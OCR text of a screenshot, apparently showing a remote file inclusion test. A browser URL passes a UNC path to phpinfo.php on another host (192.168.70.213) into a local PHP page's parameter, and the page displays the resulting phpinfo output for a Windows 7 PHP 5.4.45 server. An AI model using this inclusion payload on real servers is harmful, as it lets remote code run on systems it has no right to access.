 localhost/index.php?a=\\192.168.70.213\even_want\phpinfo.php
用网址 JD 京东商城
PHP Version 5.4.45
php
System
Windows NT STICKMAN-PC 6.1 build 7601 (Windows 7 Business Edition Service
Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows